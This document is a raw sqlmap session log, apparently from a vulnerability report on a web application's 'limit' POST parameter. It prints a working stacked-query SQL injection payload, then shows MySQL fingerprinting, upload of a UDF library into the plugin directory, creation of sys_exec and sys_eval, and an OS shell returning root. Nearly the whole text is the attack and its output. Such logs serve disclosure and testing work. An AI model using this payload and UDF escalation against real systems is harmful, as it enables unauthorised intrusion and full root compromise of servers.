 ---
Parameter: limit (POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: view=request&request=log&task=query&limit=100;SELECT SLEEP(5)#&minTime=5
---
[11:48:09] [INFO] testing MySQL
[11:48:09] [INFO] confirming MySQL
[11:48:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[11:48:09] [INFO] fingerprinting the back-end DBMS operating system
[11:48:09] [INFO] the back-end DBMS operating system is Linux
[11:48:11] [INFO] testing if current user is DBA
[11:48:11] [INFO] fetching current user
[11:48:11] [INFO] resumed: root@localhost
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[11:48:17] [INFO] checking if UDF 'sys_exec' already exist
[11:48:17] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:48:27] [INFO] checking if UDF 'sys_eval' already exist
[11:48:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:48:27] [INFO] detecting back-end DBMS version from its banner
[11:48:27] [INFO] resumed: 5.7.30-0ubuntu0.16.04.1
[11:48:27] [INFO] retrieving MySQL plugin directory absolute path
[11:48:27] [INFO] resumed: /usr/lib/mysql/plugin/
[11:48:40] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:49:02] [INFO] adjusting time delay to 4 seconds due to good response times
8040
[11:49:25] [INFO] the local file '/tmp/sqlmapprm68l2612061/lib_mysqludf_syss785l_vp.so' and the remote file '/usr/lib/mysql/plugin/libsvicf.so' have the same size (8040 B)
[11:49:25] [INFO] creating UDF 'sys_exec' from the binary UDF file
[11:49:26] [INFO] creating UDF 'sys_eval' from the binary UDF file
[11:49:27] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[11:49:27] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
[11:50:03] [INFO] retrieved: uid=0(root) gid=0(root) groups=